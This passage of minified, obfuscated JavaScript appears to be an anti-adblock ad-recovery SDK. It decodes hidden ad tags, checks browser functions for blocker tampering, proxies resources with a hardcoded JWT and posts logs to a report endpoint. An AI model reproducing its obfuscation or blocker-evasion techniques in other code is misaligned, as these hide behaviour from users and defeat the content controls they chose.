timeout","version=","eWJmcQ==","check","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","replaceSync","isSamsungBrowser","scribd.com","window","value","div#contents","last_bfa_at","race","api","write","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","fxios/","insertRule","MessagePort","Date.now","loading","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","HTMLMetaElement","encodeURIComponent","utf-8","atob","data:","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","coupang-dynamic","aXJycg==","gpt-nextmillenium","cmd","raptive","currentScript","log","loader-check","Map","adlib","prod","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","reserved1Input","sping","append","728px","can't access user-agent","forEach","Response","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","collect","https:","as-async","purpose","removeChild","whale","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","connection","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","AdShield API cmd","regexp-test","undefined","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","replaceState","Object","/resources/","alphaStr","headers","javascript:","listenerId","adsense","d2VneWpwenV4MzhxMmE5dm1pZm90","fromEntries","parseFromString","originalUrl","action","stopPropagation","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","getDeviceInfo","removeItem","Failed to load script: ","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","input","NmFreWhvcjgwbTM3c2xmdzF2eHA=","referrer","gpt-interworks","18352611fhuXjl","gpt-highfivve","confirm","eventName","alt","&domain=","abc","anymind","min","pubads","fetchScript error(status: ","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","test","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","error","responseURL","script not executed(inline)","includes","cmVzZXJ2ZWQx","em1wYw==","prototype","script not executed(blob)","cookie","Chrome/","visualViewport","dispatchEvent","location","SharedStorageWorklet","getAttributeNames","document.createElement","as-extra","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","removeProperty","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","opr","jkl","charset","hostname","article","edg/","try-catch","getOwnPropertyDescriptor","_as_req","__sa_","inventories_key","Failed to load website due to adblock: ","httpEquiv","reserved2Output","unknown","TkduRThhX3kuRmpZTz00dzNdcDc=","outerHeight","gpt-adsinteractive","base64 failed","setTimeout","HTMLElement","delete","iframe","baseURI","CrOS","setAttributeNS","localStorage","android","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","parent","innerWidth","resources://","createElement","Failed to execute packing script","HTMLIFrameElement","postMessage","MessageEvent","worldhistory.org","gpt-adpushup","getBoundingClientRect","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","__tcfapi","content","get-computed-style","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Node","outerWidth","Node_insertBefore","isArray","child-0","1674207BIiigx","traffective","&error=","cadmus script blocked","setAttribute","language","Blob","scrollX","cultureg","wp-data","gpt-vuukle","pubkey","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","cache_is_blocking_ads","HTMLAnchorElement","data-sdk","stack","OWptYW53eXF4MHM1NHp1dG82aA==","dataset","duration","sectionChange","load","parse","/report?","matchAll","ZmthZA==","appendChild",", StatusCode: [","document - find element","opt/","Element_getAttribute","NodeList","tag","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw=="];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=478]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(710995===-parseInt(n(1242))/1+-parseInt(n(880))/2+parseInt(n(1059))/3*(parseInt(n(629))/4)+parseInt(n(1170))/5*(parseInt(n(1246))/6)+-parseInt(n(479))/7+-parseInt(n(1197))/8+-parseInt(n(975))/9*(-parseInt(n(587))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(787)==typeof globalThis)return globalThis;try{return this||new Function(e(1206))()}catch(t){if(e(787)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(1324)];t<r;t++)o=(o<<5)-o+e[n(480)](t),o|=0;return o},r=class{static[e(894)](){const t=e;var n,r;let i=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:t(1309),c=!(arguments[t(1324)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[t(1301)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=t(1281)+o(i+"_"+a),m=t(1281)+o(i+"_"+l),f=t(1281)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(620)==typeof Symbol&&n(1319)==typeof Symbol[n(677)]?function(e){return typeof e}:function(e){const t=n;return e&&t(620)==typeof Symbol&&e[t(1265)]===Symbol&&e!==Symbol[t(995)]?t(1319):typeof e})(t)}function c(n,o,r){const c=e;return s=function(e){const n=t;if(n(787)!=i(e)||!e)return e;var o=e[Symbol[n(655)]];if(void 0!==o){var r=o[n(1218)](e,n(660));if(n(787)!=i(r))return r;throw new TypeError(n(1258))}return String(e)}(o),(o=c(1319)==i(s)?s:s+"")in n?Object[c(820)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[e(1276)](t){this[e(1311)]=t}static[e(1131)](t){const n=e;let o=!(arguments[n(1324)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1324)]>2&&void 0!==arguments[2]?arguments[2]:n(1035);try{return o&&(t=l(t)),window[r][n(875)](t)}catch(e){return""}}static[e(1166)](n,o){const r=e;let i=!(arguments[r(1324)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1324)]>3&&void 0!==arguments[3]?arguments[3]:r(1035);try{if(i&&(n=l(n)),!this[r(1311)])return window[c][r(761)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:e=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,a;await function(){const e=t;let n=arguments[e(1324)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((t,o)=>{const r=e,i=Date[r(1301)](),c=()=>{const e=r;e(620)!=typeof window[e(1050)]?Date[e(1301)]()-i>n?o(new Error(e(891))):setTimeout(c,50):t(window[e(1050)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(682)!==e[i(1154)]&&i(718)!==e[i(1154)]||n&&!e[i(1290)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1050)])||void 0===r||r[n(1218)](c,n(843),2,(()=>{}),e[n(958)])}catch{}o(e)}};null===(c=(a=window)[i(1050)])||void 0===c||c[i(1218)](a,i(1339),2,u),setTimeout((()=>{l||r(new Error(i(1102)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(942)])||void 0===r?void 0:r[n(733)])&&void 0!==o?o:{})[1]}(a))throw new Error(e(633));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1301)](),c=()=>{const t=r;t(620)!=typeof window[t(1214)]?Date[t(1301)]()-i>n?o(new Error(t(1336))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(1214)])||void 0===o||o[n(1218)](r,n(1339),((t,o)=>{const r=n;o&&t&&(r(1079)===t[r(978)]||r(1270)===t[r(978)])&&e(t)})),null===(i=(c=window)[n(1214)])||void 0===i||i[n(1218)](c,n(717),((t,o)=>{o&&t&&e({eventName:n(830),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(784)](t)}return{result:await Promise[e(1308)]((t=>{const r=e;let{tcData:i,gppInfo:s}=t;window[c][r(761)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(1275)]((e=>{}))}catch(e){}}static[e(557)](t){const n=e;let o=!(arguments[n(1324)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1324)]>2&&void 0!==arguments[2]?arguments[2]:n(1035);try{return o&&(t=l(t)),window[r][n(968)](t)}catch(e){}}}c(a,e(1311),!1);const l=t=>""[e(1177)](window[e(1001)][e(704)],e(734))[e(1177)](btoa(t));class d{static[e(1146)](){const t=e;try{if(null!=window[t(1204)][t(482)]&&t(1146)===window[t(1204)][t(482)][t(1146)][t(1269)])return!0}catch(e){}return!1}static[e(523)](){const t=e;try{if(d[t(1146)]())return!1;const e=navigator[t(1238)][t(485)](),n=[t(1316)];return![t(1221),t(521),t(1014),t(1009),t(570),t(1088),t(1331),t(486),t(611),t(944),t(612),t(1260),t(853)][t(1278)]((n=>e[t(992)](n)))&&n[t(1278)]((n=>e[t(992)](n)))}catch(e){}return!1}static[e(512)](){const t=e;try{if(d[t(1146)]())return!1;const e=navigator[t(1238)][t(485)]();if(e[t(992)](t(726))||e[t(992)](t(907)))return!0;const n=[t(611)];return![t(1221),t(521),t(1014),t(1009),t(570),t(1088),t(1331),t(486),t(944),t(612),t(1260),t(853)][t(1278)]((n=>e[t(992)](n)))&&n[t(1278)]((n=>e[t(992)](n)))}catch(e){}return!1}static[e(897)](){const t=e;try{const e=navigator[t(1238)][t(485)]();return e[t(992)](t(1036))&&e[t(992)](t(860))}catch(e){}return!1}static[e(624)](){const t=e;try{return navigator[t(1238)][t(485)]()[t(992)](t(520))}catch(e){}return!1}static[e(877)](){const t=e;return navigator[t(1238)][t(485)]()[t(992)](t(638))}}const u=(t,n)=>{const o=e;if(o(660)!=typeof t||o(660)!=typeof n)return!1;const r=t[o(1324)],i=n[o(1324)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(1324)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1324)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(660)!=typeof t||o(660)!=typeof n)return-1;const r=t[o(1324)],i=n[o(1324)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(1324)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(1324)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1238)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(1324)];e<o[n(1324)];e++){const t=o[n(480)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(1016)](HTMLIFrameElement[e(995)],e(1150)),XMLHttpRequest_open:()=>h(window,e(829),e(626)),Window_decodeURIComponent:()=>h(window,e(1247),e(736)),Window_fetch:()=>h(window,e(1247),e(1107)),Element_setAttribute:()=>h(window,e(1202),e(1063)),EventTarget_addEventListener:()=>h(window,e(528),e(1339))},x=e(1018)+window[e(550)](window[e(1001)][e(737)]),p={get(){return this[e(939)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(656)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,s;return r(899)===n[r(485)]()?t[o]:r(770)===n?null===(i=t[r(770)])||void 0===i?void 0:i[o]:r(1328)===n?null===(c=t[r(1328)])||void 0===c?void 0:c[o]:null===(s=t[n])||void 0===s||null===(s=s[r(995)])||void 0===s?void 0:s[o]}const g={appendChild:Node[e(995)][e(1085)],insertBefore:Node[e(995)][e(678)]};function v(t,n){const o=e;n[o(884)]?g[o(678)][o(1218)](n[o(1286)],t,n[o(884)]):g[o(1085)][o(1218)](n[o(767)],t)}function b(t){const n=e;g[n(1085)][n(1218)](document[n(713)],t)}function y(t){const n=e,o=document[n(1041)](t[n(1264)]);for(const e of t[n(1003)]())o[n(1063)](e,t[n(1103)](e));return o[n(1190)]=t[n(1190)],o}function E(t,n){const o=e;return n?(n[o(1340)]("?")&&(n=n[o(1255)](1)),t[o(992)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(543)](e[o])!==n[o]||n[o][t(480)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(778);try{var N;M=null!==(N=document[e(924)][e(1103)](e(1074)))&&void 0!==N?N:e(1023);const t=document[e(924)][e(1103)](e(739))||document[e(924)][e(1103)](e(715));t&&(_=new URL(t,window[e(1001)][e(737)])[e(1213)])}catch(e){}const W={version:e(714),sdkVersion:M,endpoint:_,env:e(929),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(1215)](Math[e(1198)]()*t),elem:function(t){const n=e;return t[this[n(615)](t[n(1324)])]},num:function(t,n){const o=e;return Math[o(1215)](Math[o(1198)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1201)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(569)](o(966)[o(647)](this[o(1201)](0,52)));return i[o(1321)]("")},className:function(){return this[e(955)](5,15)}};function I(t){const n=e;return t?A[n(542)]((e=>e.id===t)):W[n(719)]?H[0]:L[n(498)](H)}function S(t){const n=e,o=[n(1112),n(800),n(601),n(993),n(1224),n(1341),n(824),n(654),n(1128)],r={};for(let e=0;e<o[n(1324)];e++){const i=t[e];r[atob(o[e])]=n(660)==typeof i?atob(i):i}return r}const H=[[e(893),e(945),e(663),117,e(558),e(930),57,e(947),e(777)],[e(556),e(591),e(1237),117,e(1071),e(849),115,e(742),e(631)],[e(1329),e(848),e(497),97,e(951),e(747),114,e(518),e(1220)],[e(799),e(1093),e(816),106,e(575),e(806),53,e(1322),e(1053)]][e(539)]((e=>S(e))),k=[[e(994),e(537),e(1141),119,e(817),e(986),102,e(731),e(1100)],[e(669),e(1300),e(1266),57,e(895),e(632),101,e(483),e(805)],[e(627),e(599),e(1249),102,e(1297),e(797),56,e(1168),e(1076)],[e(791),e(970),e(912),97,e(1211),e(1158),115,e(1108),e(616)],[e(847),e(1092),e(804),121,e(583),e(1217),110,e(1161),e(786)],[e(825),e(780),e(674),118,e(522),e(1006),115,e(1024),e(1257)],[e(489),e(753),e(659),112,e(906),e(1232),114,e(514),e(972)],[e(602),e(766),e(918),107,e(1008),e(649),104,e(670),e(1097)],[e(1084),e(1342),e(684),115,e(1094),e(988),104,e(530),e(680)],[e(768),e(623),e(578),97,e(850),e(814),101,e(549),e(960)],[e(493),e(1305),e(492),106,e(630),e(1049),107,e(862),e(756)],[e(702),e(1037),e(692),102,e(1187),e(856),57,e(524),e(938)],[e(1208),e(858),e(1104),103,e(776),e(837),97,e(1133),e(1252)],[e(600),e(1172),e(1314),56,e(833),e(535),49,e(1251),e(831)],[e(920),e(1228),e(859),111,e(1181),e(644),104,e(841),e(1253)],[e(1110),e(1119),e(798),107,e(1132),e(1326),50,e(1222),e(701)]][e(539)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(1255)](0,4));if(!o)throw new Error(n(1299)+t);const r=t[n(1255)](4);let i=0;return r[n(609)]("")[n(539)]((e=>{const t=n;if(0==i&&e===String[t(543)](o[t(1225)]))return i=1,"";if(0==i&&e===String[t(543)](o[t(516)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1149)][t(992)](e)?Z(o[t(931)],o[t(1149)],e):Z(o[t(971)],o[t(1116)],e)+e;if(2==n)return o[t(1022)][t(992)](e)?Z(o[t(1123)],o[t(1022)],e):Z(o[t(971)],o[t(1116)],e)+e;throw new Error(t(584)+n)}return Z(o[t(971)],o[t(1116)],e)}))[n(1321)]("")};function Z(t,n,o){const r=e;if(1!==o[r(1324)])throw new Error(r(639));return n[r(992)](o)?t[n[r(1236)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NjY",D="xMDQ2NjQsImlhdCI",U="6MTc2NjAxODI2NH0",Y=".2YBJsaRBWXT5p1C",F="hOVsHEHPx0JZz9c1",J="NkDTOy3--Bkg",G=()=>{const t=e,n=C();for(const e of n)t(1241)in e?B(e):t(653)in e&&Q(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(924)])||void 0===n?void 0:n[t(1103)](t(547));if(i)return function(e){const n=t,o=R(e);return JSON[n(1081)](o)}(i);const c=null===(o=document[t(924)])||void 0===o?void 0:o[t(1103)](t(1068));if(c)return[{tags:atob(c)}];const s=null===(r=document[t(924)])||void 0===r?void 0:r[t(1103)](t(1114));return s?[{tags:atob(s)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(924)],c=document[n(1041)](n(871));c[n(751)]=r;for(const e of Array[n(868)](c[n(1095)](n(545)))){var s;const t=y(e);null===(s=e[n(767)])||void 0===s||s[n(1277)](t,e)}const a=(null==i?void 0:i[n(1103)](n(775)))||(null==i?void 0:i[n(1103)](n(1302)));for(let e=0;e<c[n(1122)][n(1324)];e++){const t=c[n(1122)][e];t[n(715)]=P(t[n(715)]),t[n(737)]=P(t[n(737)]),a&&(t[n(715)]&&(t[n(715)]=E(t[n(715)],a)),t[n(737)]&&(t[n(737)]=E(t[n(737)],a)))}const l=null===(o=document[n(924)])||void 0===o?void 0:o[n(1103)](n(1337));l&&l[n(609)](";")[n(539)]((e=>({key:e[n(609)]("=")[0],value:e[n(609)]("=")[1]})))[n(936)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1122)][t(1324)];e++){const n=c[t(1122)][e];n instanceof Element&&n[t(1063)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(1041)](n(846));r[n(751)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(924)])||void 0===o?void 0:o[n(604)])||n(866)===(null===(r=document[n(924)])||void 0===r?void 0:r[n(1103)](n(941)));n(911)!==document[n(533)]||i?document[n(1126)](document[n(924)])?v(t,document[n(924)]):document[n(713)][n(1085)](t):document[n(905)](t[n(751)])},P=t=>{return t?(n=t)&&n[e(1340)](e(1040))?E(""[e(1177)](W[e(1151)],e(954))[e(1177)](t[e(652)](e(1040),"")),e(484)[e(1177)]([z,O,V,j,X,D,U,Y,F,J][e(1321)](""))):(t=>t&&t[e(1340)](e(1280)))(t)?E(""[e(1177)](W[e(1151)],e(750))[e(1177)](t[e(652)](e(1280),"")),e(484)[e(1177)]([z,O,V,j,X,D,U,Y,F,J][e(1321)](""),e(1175))[e(1177)](window[e(1001)][e(704)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(686)]=()=>n(613),new Promise(o)}const ee=[],te=t=>ee[e(569)]({message:t,timestamp:Date[e(1301)]()}),ne=t=>{console[e(989)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(1324)]>1&&void 0!==arguments[1]?arguments[1]:W[n(1151)];try{let e=o+n(1082);e+=n(892)+W[n(577)],e+=n(567),e+=n(500),e+=n(507)+encodeURIComponent(t),e+=n(581)+encodeURIComponent(location[n(737)]),e+=n(835)+function(){const e=n;try{if(null!=window[e(1204)][e(482)]&&e(1146)===window[e(1204)][e(482)][e(1146)][e(1269)])return!0}catch(e){}return!1}()[n(686)](),e+=n(755)+L[n(955)](16,16);const r=await fetch(e,{method:n(730),body:JSON[n(568)](ee)});return await r[n(496)]()}catch(e){return n(989)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(1339)],[e(1173)],[e(679),e(868)],[e(679),e(1057)],[e(679),e(995),e(688)],[e(679),e(995),e(542)],[e(679),e(995),e(758)],[e(679),e(995),e(865)],[e(679),e(995),e(506)],[e(679),e(995),e(936)],[e(679),e(995),e(992)],[e(679),e(995),e(1321)],[e(679),e(995),e(539)],[e(679),e(995),e(569)],[e(679),e(995),e(622)],[e(679),e(995),e(1121)],[e(679),e(995),e(771)],[e(679),e(995),e(1278)],[e(916)],[e(1065)],[e(550)],[e(510)],[e(759)],[e(977)],[e(792),e(995),e(481)],[e(792),e(995),e(1007)],[e(792),e(995),e(597)],[e(1129),e(995),e(908)],[e(1205),e(1301)],[e(1205),e(995),e(1152)],[e(732)],[e(736)],[e(1e3)],[e(770),e(1032)],[e(770),e(699)],[e(770),e(1312)],[e(770),e(1126)],[e(770),e(997)],[e(770),e(1041)],[e(770),e(924)],[e(770),e(793)],[e(770),e(559)],[e(770),e(728)],[e(770),e(827)],[e(770),e(1095)],[e(770),e(713),e(1085)],[e(770),e(713),e(943)],[e(770),e(1147)],[e(770),e(626)],[e(770),e(1165)],[e(770),e(1099)],[e(770),e(973)],[e(770),e(534)],[e(770),e(905)],[e(770),e(643)],[e(1333),e(995),e(728)],[e(1333),e(995),e(1165)],[e(1333),e(995),e(1099)],[e(658),e(995),e(962)],[e(562),e(995),e(572)],[e(562),e(995),e(1126)],[e(562),e(995),e(557)],[e(1202),e(995),e(1103)],[e(1202),e(995),e(1003)],[e(1202),e(995),e(1048)],[e(1202),e(995),e(1231)],[e(1202),e(995),e(689)],[e(1202),e(995),e(1248)],[e(1202),e(995),e(557)],[e(1202),e(995),e(1317)],[e(1202),e(995),e(1063)],[e(1202),e(995),e(1034)],[e(1202),e(995),e(885)],[e(828)],[e(914)],[e(494),e(995),e(1194)],[e(1283)],[e(1142),e(995),e(743)],[e(1142),e(995),e(965)],[e(528),e(995),e(1339)],[e(528),e(995),e(843)],[e(1107)],[e(641)],[e(741)],[e(642),e(995),e(869)],[e(642),e(995),e(1218)],[e(703)],[e(735),e(995),e(1131)],[e(1073)],[e(1029)],[e(838)],[e(1043)],[e(502)],[e(681)],[e(586)],[e(1338)],[e(1200)],[e(1223)],[e(695)],[e(1039)],[e(1325)],[e(1328),e(1081)],[e(1328),e(568)],[e(927),e(995),e(936)],[e(927),e(995),e(1131)],[e(927),e(995),e(1166)],[e(519),e(782)],[e(519),e(1215)],[e(519),e(619)],[e(519),e(983)],[e(519),e(1198)],[e(1045)],[e(909),e(995),e(1044)],[e(1204),e(711)],[e(1204),e(1145)],[e(1204),e(1238)],[e(1054),e(995),e(1085)],[e(1054),e(995),e(678)],[e(1054),e(995),e(1277)],[e(1090),e(995),e(936)],[e(1156),e(555)],[e(953),e(656)],[e(953),e(961)],[e(953),e(1016)],[e(953),e(1160)],[e(953),e(995),e(686)],[e(626)],[e(1025)],[e(1055)],[e(1038)],[e(657)],[e(555)],[e(1287),e(561)],[e(1044)],[e(1180),e(1254)],[e(1180),e(995),e(1275)],[e(1180),e(995),e(772)],[e(1180),e(995),e(769)],[e(1180),e(903)],[e(1180),e(845)],[e(1180),e(1308)],[e(700),e(995),e(836)],[e(700),e(995),e(987)],[e(843)],[e(1250)],[e(1199)],[e(937),e(995),e(813)],[e(937),e(995),e(496)],[e(1066)],[e(779)],[e(785)],[e(872)],[e(1028)],[e(1186),e(543)],[e(1186),e(995),e(480)],[e(1186),e(995),e(1177)],[e(1186),e(995),e(881)],[e(1186),e(995),e(992)],[e(1186),e(995),e(1236)],[e(1186),e(995),e(505)],[e(1186),e(995),e(1083)],[e(1186),e(995),e(652)],[e(1186),e(995),e(1255)],[e(1186),e(995),e(609)],[e(1186),e(995),e(1340)],[e(1186),e(995),e(485)],[e(1186),e(995),e(870)],[e(1182)],[e(534),e(532)],[e(534),e(811)],[e(842),e(995),e(933)],[e(842),e(995),e(1131)],[e(842),e(995),e(1166)],[e(829),e(995),e(626)],[e(829),e(995),e(749)]];function ce(){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(1324)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const t=e;let n=arguments[t(1324)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(1324)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=t(582);for(const l of ie)if(a(l)){let d=t(899);for(const f of l)d+="."+f;le(d)}}se=t(910),t(620)!=typeof n[t(1205)][t(1301)]&&le(t(1118)),t(1134)!=typeof n[t(1205)][t(1301)]()&&le(t(478));{se=t(1127);const w=new(n[t(829)]),x=()=>{};w[t(648)]=x,w[t(648)]!==x&&le(t(1318))}{se=t(1244);const p=n[t(770)][t(1041)](t(871))[t(846)];p[t(597)](t(788),t(934)),t(934)!==p[t(481)](t(788))&&le(t(574)),p[t(1007)](t(788)),p[t(481)](t(788))&&le(t(1296))}const r=n[t(770)][t(1041)](t(871)),i=n[t(770)][t(1041)](t(863));i[t(715)]=t(762);const c=n[t(770)][t(1041)](t(1183)),s=n[t(770)][t(1041)](t(545));{se=t(1004),r&&i&&c&&s&&n[t(770)][t(1041)](t(590))||le(),se=t(1271),(n[t(1325)](document[t(646)][t(888)])||n[t(1325)](document[t(646)][t(1327)]))&&le(),se=t(571),[r,i,c,s][t(936)]((e=>{const o=t;n[o(770)][o(713)][o(1085)](e);let r=!1;n[o(770)][o(713)][o(1122)][o(936)]((t=>{t===e&&(r=!0)})),r||le(o(1122)),n[o(770)][o(713)][o(943)](e)})),se=t(1087);const h=L[t(823)]();r.id=h,r[t(844)][t(572)](h),n[t(770)][t(713)][t(1085)](r),r!==n[t(770)][t(728)](h)&&le(t(890)),r!==n[t(770)][t(827)](h)[0]&&le(t(832)),r!==n[t(770)][t(1165)]("#"[t(1177)](h))&&le(t(617)),r!==n[t(770)][t(1099)]("#"[t(1177)](h))[0]&&le(t(1226)),r[t(844)][t(1126)](h)||le(t(621)),r[t(844)][t(557)](h),r[t(844)][t(1126)](h)&&le(t(709)),se=t(566),n[t(770)][t(713)][t(1085)](c),c[t(1063)](t(676),t(653)),c[t(1063)](t(1335),t(821)),0===n[t(770)][t(713)][t(1095)](t(1183))[t(1324)]&&le(t(1162));try{r[t(557)](),c[t(557)]()}catch(g){le(t(705))}n[t(770)][t(713)][t(1126)](c)&&le(t(557)),se=t(1285);try{n[t(770)][t(1147)]}catch(v){le(t(565))}}{se=t(1048);const b=r[t(1048)]();t(1134)!=typeof(b[t(1233)]+b[t(1182)]+b[t(878)]+b[t(1282)]+b[t(788)]+b[t(1235)])&&le(t(1048)),se=t(1286);const y=n[t(770)][t(1041)](t(871));r[t(1085)](y),y[t(1286)]!==r&&le(t(1085)),se=t(943),r[t(943)](y),0!==r[t(495)]&&le(t(943)),se=t(748);const E=(e,n)=>{const o=t,r=L[o(823)]();e[o(1063)](n,r),e[o(1103)](n)!==r&&le(o(1063)),e[o(1317)](n),e[o(1103)](n)&&le(o(1317))};[r,i,s][t(936)]((e=>{const n=t;E(e,n(979)),E(e,n(547))})),se=t(685),t(871)!==r[t(1264)][t(485)]()&&le(t(871)),t(863)!==i[t(1264)][t(485)]()&&le(t(863)),t(545)!==s[t(1264)][t(485)]()&&le(t(545))}if(se=t(899),o&&n[t(1182)]!==n){const T=n[t(741)];T&&Array[t(868)](n[t(1038)][t(770)][t(1099)](t(1031)))[t(992)](T)||le(t(741));try{T[t(1150)]!==n&&le(t(525))}catch(M){le(t(666))}try{const _=L[t(823)]();n[t(625)]={},n[t(625)][t(984)]=()=>_,n[t(625)][t(984)]()!==_&&le(t(1098))}catch(N){le(t(662))}}{se=t(1171);const W={inventory_name:L[t(823)](),inventories_key:L[t(823)]()},I=t(1289)[t(1177)](W[t(1019)],t(760))[t(1177)](W[t(1261)],t(504)),S={"apply-ratio":1};S[W[t(1019)]]=[{id:W[t(1261)],width:160,height:600,position:{selector:t(901),"position-rule":t(1058),"insert-rule":[]},"original-ads":[{selector:t(1227)}],attributes:[]}],de(n[t(1328)][t(1081)](I),S,n)||le(t(794));const H=t(488),k={type:t(1091),marshalled:t(729)};de(n[t(1328)][t(1081)](H),k,n)||le(t(1291)),se=t(605);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(519)][t(1198)]()!=n[t(519)][t(1198)]()){A=!0;break}A||le(),se=t(1153);const R={},Z=L[t(823)](),z=L[t(823)]();R[Z]=z,n[t(953)][t(1160)](R)[0]===Z&&R[Z]===z||le(),se=t(949);const O=new(n[t(700)])(t(1195));O[t(987)](t(1148))&&!O[t(987)](t(781))||le(),se=t(636);const V=t(660);V[t(1340)](t(531))||le(t(1340)),V[t(992)](t(763))||le(t(992)),V[t(881)](t(698))||le(t(881)),"st"!==V[t(609)]("r")[0]&&le(t(609)),"s"!==V[t(647)](0)&&le(t(647)),115!==V[t(480)](0)&&le(t(480)),t(932)!==V[t(652)](/tr/g,"p")&&le(t(652));let 